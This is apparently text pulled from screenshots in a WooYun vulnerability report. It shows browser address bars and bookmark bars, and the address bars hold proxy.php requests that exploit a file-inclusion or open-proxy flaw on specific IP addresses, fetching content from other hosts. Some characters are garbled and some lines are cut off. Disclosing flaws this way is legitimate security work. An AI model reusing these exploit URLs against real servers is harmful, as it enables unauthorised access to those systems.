 http://222.82.253.132:81/admin/do/proxy.php?method=get&target=http://class.omeeting.cn:80/push/35004/div_push_0/index.html&method=get&target=http://122.225.234.58/invoker/du2.txt - 360极速浏览器
222.82.253.132:81/admin/do/proxy.php?method=get&target=http://class.omeeting.cn:80 百度
Alienware WooYun.or 补天 - 全球 bugscan 腾讯企业邮 百度一下，你 百度翻译 斗鱼 - 全民 Noob工厂手 傻蛋联网设备 在线加密解密 首页-uoohe 游民星空 - »
http://222.82.253.132:81/a
File inclusion ���������������������
http://58.18.134.254:84//admin/do/proxy.php?method=get&target=http://class.omeeting.cn:80/push/35004/div_push_0/index.html&method=get&targe
58.18.134.254:84//admin/do/proxy.php?method=get&ta 百度
Alienware WooYun.or 补天 - 全球 bugscan 腾讯企业邮 百度一下，你 百度翻译 斗鱼 - 全民 Noob工厂手 傻蛋联网设备 »
http://58.18.134.254:84//a
File inclusion ���������������������
www.wooyun.org